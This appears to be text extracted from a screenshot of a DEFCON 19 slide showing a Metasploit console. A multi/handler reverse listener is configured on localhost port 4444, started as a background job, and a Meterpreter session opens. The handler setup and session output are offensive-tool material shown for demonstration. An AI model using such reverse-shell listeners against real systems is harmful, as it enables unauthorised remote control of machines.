 Applications Places System
console2
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > rexploit -j
[*] Reloading module...
[*] Exploit running as background job.
[*] Started reverse handler on 127.0.0.1:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:3394
9) at Wed Aug 03 18:12:15 -0400 2011
msf exploit(handler) > sessio
console2 console1
DEFCON
19